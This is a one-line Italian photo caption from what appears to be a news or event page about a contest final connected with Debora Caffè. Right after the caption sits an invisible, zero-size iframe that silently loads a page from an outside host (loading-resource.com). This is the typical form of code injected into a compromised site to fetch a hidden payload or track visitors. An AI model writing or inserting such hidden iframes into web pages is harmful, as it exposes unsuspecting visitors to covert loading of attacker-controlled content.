 La vincitrice con i titolari del Debora Caffè e con i presentatori della finale<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>